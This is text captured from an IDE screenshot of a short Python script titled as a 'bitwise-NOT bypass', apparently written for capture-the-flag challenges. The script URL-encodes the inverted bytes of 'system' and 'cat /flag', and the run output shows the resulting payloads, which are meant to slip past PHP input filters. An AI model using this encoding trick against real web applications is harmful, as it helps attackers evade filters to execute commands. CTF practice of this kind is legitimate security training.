 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject2 - 取反绕过.py
pythonProject2 取反绕过.py 当前文件
项目
main.py 无参数RCE.py 取反绕过.py
通知
pythonProject2 D
venv library根目
Lib
Scripts
.gitignore
pyvenv.cfg
main.py
取反绕过.py
无参数RCE.py
外部库
临时文件和控制台
5 2
1 def get(shell):
2 hexbit=''.join(map(lambda x: hex(~(-(256-ord(x)))),shell))
3 hexbit = hexbit.replace('0x','%')
4 print(hexbit)
5
6 get('system')
7 get('cat /flag')
运行: 取反绕过
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\取反绕过.py
%8c%86%8c%8b%9a%92
%9c%9e%8b%df%d0%99%93%9e%98
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
4:1 (47 字符, 2 行 换行符) CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)